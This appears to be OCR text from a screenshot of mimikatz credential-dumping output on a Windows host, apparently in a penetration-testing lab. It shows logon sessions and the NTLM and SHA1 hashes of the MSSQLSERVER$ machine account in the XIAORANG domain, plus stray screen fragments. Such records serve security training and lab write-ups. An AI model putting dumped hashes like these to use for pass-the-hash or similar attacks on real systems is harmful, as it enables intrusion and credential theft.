 回收站
mimikatz....
mimikatz 2.2.0 x64 (oe.eo)
credman :
Authentication Id : 0 ; 22656 (00000000:00005880)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2024/9/21 12:05:20
SID :
msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain : XIAORANG
* NTLM : 8f8402979658c3213d99ba1ceeffad39
* SHA1 : 58adafaaa27c771210a09b278042abb4e3525f8a
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : MSSQLSERVER$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2024/9/21 12:05:20
SID : S-1-5-18
msv :
tspkg :
英
12:23
2024/9/21